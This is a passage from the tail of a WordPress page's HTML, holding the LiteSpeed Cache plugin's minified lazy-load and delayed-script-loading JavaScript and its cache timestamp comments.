EO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://syantac.com/wp-content/litespeed/js/5c60c5554e2a737738d4879c0cd82283.js?ver=a2131"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 00:47:39 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 00:47:39 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->